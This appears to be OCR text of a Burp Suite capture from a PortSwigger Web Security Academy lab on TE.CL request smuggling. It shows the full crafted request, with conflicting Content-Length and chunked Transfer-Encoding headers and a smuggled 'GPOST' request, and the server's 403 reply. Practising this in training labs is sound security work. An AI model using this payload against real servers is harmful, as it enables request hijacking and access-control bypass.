 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: ac9e1f021e57d7e680a81b0d00970068.web-security-academy.net
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/75.0.3770.80 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3
Referer: https://portswigger.net/web-security/request-smuggling/lab-basic-te-cl
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=bmfcUkJUeiJOlTDEZidsBSn8EbUOvp8s
Content-Type: application/x-www-form-urlencoded
Content-Length: 4
Transfer-Encoding: chunked
5b
GPOST / HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 5
x=1
0
Response
Raw Headers Hex
HTTP/1.1 403 Forbidden
Content-Type: application/json
Connection: close
Keep-Alive: timeout=0
Content-Length: 27
"Unrecognized method GPOST"